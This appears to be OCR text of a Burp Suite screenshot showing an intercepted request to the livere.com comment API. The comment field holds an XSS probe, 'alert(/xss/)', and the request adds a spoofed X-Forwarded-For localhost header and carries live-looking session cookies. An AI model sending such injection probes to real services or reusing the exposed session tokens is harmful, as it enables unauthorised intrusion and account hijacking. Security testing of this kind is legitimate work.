 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://api-zero.livere.com:443 [13.125.33.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/v1/comments/w?callback=jQuery1124023382348307701628_1548612133212&requestPath=%2Fv1%2Fcomments%2Fw&id=city&uid%5Bconsumer_seq%5D=1020&uid%5Blivere_seq%5D=30594&uid%5Bsmartlogin_seq%5D=7149&ref
er=jjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&title=%E6%9E%95%E4%B8%AD%E8%AE%B0-%E9%A2%84%E6%B5%8B%E6%9C%AA%E6%9D%A5+-+jianwei%EF%BC%87s+Blog&ouid=MTAyMC8zMDU5NC83MTQ5&logo=&highligh
tSeq=&redirectOrigin=&discuss=false&preview=false&site=https%3A%2F%2Fjjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&content=alert(%2Fxss%2F)&repSeq=4505954&name=%E5%A5%B6%E8%8C%B6%E5%B0%
8F%E4%BB%99%E5%A5%B3&adminSeq=26213574&sync=true&isSecret=0&consumerSeq=1020&livereSeq=30594&smartloginSeq=7149&_=1548612133223 HTTP/1.1
Host: api-zero.livere.com
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
DNT: 1
Accept: */*
Referer:
https://was.livere.me/comment/city?id=city&refer=jjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&uid=MTAyMC8zMDU5NC83MTQ5&site=https%3A%2F%2Fjjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianw
ei.html&title=%E6%9E%95%E4%B8%AD%E8%AE%B0-%E9%A2%84%E6%B5%8B%E6%9C%AA%E6%9D%A5%20-%20jianwei%EF%BC%87s%20Blog
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: connect.sid=s%3A2df19ecc-e28c-4582-afd1-66e37dcce15a.LVbC4u%2F3F66xZ1FldaiA43VFrMOUSLp7%2Bi7LqFgz5CM; _ga=GA1.2.322484974.1548608239; _gid=GA1.2.1771714741.1548608239;
km_ai=9meLGzPTeor4sYtzIK%2BxOZCUjf8%3D; _fbp=fb.1.1548608239550.1743307947; kvcd=1548610605886; km_lv=x
X-Forwarded-For: 127.0.0.1
? < + > 0 matches